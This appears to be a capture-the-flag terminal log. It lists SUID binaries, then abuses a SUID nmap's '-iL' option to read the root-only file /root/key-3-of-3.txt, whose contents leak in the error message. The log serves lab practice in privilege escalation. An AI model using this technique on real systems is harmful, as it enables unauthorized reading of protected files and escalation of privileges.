 $ find / -perm -4000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
$ /usr/local/bin/nmap -iL /root/key-3-of-3.txt
Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2020-09-16 04:21 UTC
Failed to resolve given hostname/IP: 04787ddef27c3dee1ee161b21670b4e4.  Note that you can't use '/mask' AND '[1-4,7,100-]' style IP rang
es